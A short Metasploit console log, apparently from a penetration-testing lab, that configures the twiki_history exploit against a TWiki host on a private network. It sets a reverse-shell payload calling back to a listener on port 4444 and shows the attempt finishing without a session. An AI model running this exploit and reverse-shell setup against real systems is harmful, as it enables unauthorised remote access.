 View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/twiki_history) > set lhost 192.168.1.25
lhost => 192.168.1.25
msf6 exploit(unix/webapp/twiki_history) > show options
Module options (exploit/unix/webapp/twiki_history):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.40 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
URI /twiki/bin yes TWiki bin directory path
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 192.168.1.25 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/twiki_history) > exploit
[*] Started reverse TCP double handler on 192.168.1.25:4444
[+] Successfully sent exploit request
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/twiki_history) >